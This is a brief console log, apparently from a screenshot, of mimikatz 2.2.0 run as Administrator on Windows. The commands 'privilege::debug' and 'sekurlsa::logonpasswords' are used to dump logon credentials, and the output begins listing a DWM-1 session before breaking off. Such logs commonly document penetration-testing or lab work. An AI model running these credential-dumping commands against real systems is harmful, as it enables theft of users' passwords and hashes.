 C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 80267 (00000000:0001398b)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2022/11/19 13:37:05
SID               : S-1-5-90-1
        msv :
         [00000003] Primary